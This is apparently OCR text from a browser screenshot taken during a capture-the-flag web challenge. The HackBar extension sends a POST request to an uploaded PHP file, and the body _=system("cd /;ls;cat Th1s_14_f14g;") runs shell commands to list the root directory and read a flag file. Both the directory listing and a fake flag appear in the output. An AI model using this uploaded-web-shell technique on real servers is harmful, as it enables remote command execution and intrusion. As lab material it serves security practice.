 Th1s_14_f14g bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var SUCTF{fake_flag_web_b}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://f447a902-5158-4a27-b4af-788561c5b387.node5.buuoj.cn:81/upload/f65a0ca982c669865231909b0ec85a0c.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
_=system("cd /;ls;cat Th1s_14_f14g;") Upgrade-Insecure-Requests 1